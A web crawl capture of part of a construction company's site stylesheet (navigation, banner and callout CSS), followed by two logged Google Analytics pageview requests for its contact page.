.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #111; font-family: "Montserrat", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #111; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.home-callouts { background: #171717; padding: 1.66667rem 0; text-align: center; }

.home-callouts h1, .home-callouts .sub-banner #sub-banner-container > *, .sub-banner .home-callouts #sub-banner-container > * { color: #fff; }

.home-callouts .button { background: transparent; border-color: #fff; }

@media print, screen and (min-width: 64em) { .home-callouts { padding: 5.55556rem 0; }
  .home-callouts h1, .home-callouts .sub-banner #sub-banner-container > *, .sub-banner .home-callouts #sub-banner-container > * { margin-bottom: 2.77778rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=865074555&t=pageview&_s=1&dl=https%3A%2F%2Fmckenzieconstructionmi.com%2Fcontact-us.html&ul=en-us%40posix&dt=Contact%20-%20McKenzie%20Construction%2C%20LLC&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=1696859878&gjid=1295155888&cid=1572944003.1769386940&tid=UA-127527333-1&_gid=1401345264.1769386940&_slc=1&z=1153690854
body_size: -842
content:
2,cG-SFWQR4JV3Q

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=865074555&t=pageview&_s=1&dl=https%3A%2F%2Fmckenzieconstructionmi.com%2Fcontact-us.html&ul=en-us%40posix&dt=Contact%20-%20McKenzie%20Construction%2C%20LLC&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=2009015344&gjid=171296282&cid=1572944003.1769386940&tid=UA-136507494-1&_gid=1401345264.1769386940&_slc=1&z=420803597
body_size: -454
content:
2,cG-X8LQ9F3TJJ